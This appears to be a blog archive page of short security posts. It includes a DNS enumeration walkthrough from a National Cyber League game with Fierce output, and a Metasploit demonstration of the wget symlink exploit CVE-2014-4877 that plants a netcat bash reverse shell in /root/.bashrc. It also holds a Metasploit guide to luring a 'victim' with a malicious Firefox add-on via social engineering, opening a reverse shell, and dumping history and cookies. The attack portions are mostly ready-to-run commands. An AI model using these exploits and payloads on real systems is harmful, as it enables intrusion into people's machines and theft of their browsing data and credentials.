Archive | Demo RSS feed for this section
The Pain of Electricity
Have you always wondered if you electrocuted yourself, which type of electricity would hurt more: AC (Alternating Current) or DC (Direct Current)? Wait no more!
Fierce DNS Enumeration for National Cyber League (NCL) Regular Season Game 2
The “nslookup” command has been altered so that it can no longer perform zone transfers. Instead check out Fierce, one of the best tools available for DNS Analysis.

fierce --dnsserver 54.243.174.22 -dns flag.ncl
Trying zone transfer first... Unsuccessful in zone transfer (it was worth a shot) Okay, trying the good old fashioned way... brute force Checking for wildcard DNS... Nope. Good. Now performing 2280 test(s)... 127.44.65.92 admin.flag.ncl 127.1.0.1 secret.flag.ncl 127.79.255.255 termserv.flag.ncl 127.2.114.31 welcome.flag.ncl 127.212.83.111 zeus.flag.ncl Subnets found (may want to probe here using nmap or unicornscan): 127.1.0.0-255 : 1 hostnames found. 127.2.114.0-255 : 1 hostnames found. 127.212.83.0-255 : 1 hostnames found. 127.44.65.0-255 : 1 hostnames found. 127.79.255.0-255 : 1 hostnames found. Done with Fierce scan: http://ha.ckers.org/fierce/ Found 5 entries. Have a nice day.
As you can see from output above, the IP Address for the domain “flag.ncl” is missing. An alternative tool to use instead of “dig” would be:
dnsenum --dnsserver 54.243.174.22 --enum flag.ncl
Wget Exploit Demonstration: CVE-2014-4877
msf > use auxiliary/server/wget_symlink_file_write msf auxiliary(wget_symlink_file_write) > show options msf auxiliary(wget_symlink_file_write) > set TARGET_FILE /root/.bashrc msf auxiliary(wget_symlink_file_write) > set TARGET_DATA nc localhost 2222 -e /bin/bash & msf auxiliary(wget_symlink_file_write) > exploit
nc -lvp 2222 wget -m ftp://192.168.2.104:2121/
How to Get History and Cookies from Mozilla Firefox with Metasploit
Send the link of the server to the victim via chat, email or other social engineering technique. Once you have access to the victims PC; simply run post module to dump credentials.
msfconsole use exploit/multi/browser/firefox_xpi_bootstrapped_addon set payload firefox/shell_reverse_tcp set lhost 192.168.72.128 set uripath / exploit
How to Collect History
use post/firefox/gather/history set payload firefox/shell_reverse_tcp set lhost 192.168.72.128 set session 1 exploit loot
How to Collect Cookies
use post/firefox/gather/cookies set payload firefox/shell_reverse_tcp set lhost 192.168.72.128 set session 1 exploit loot


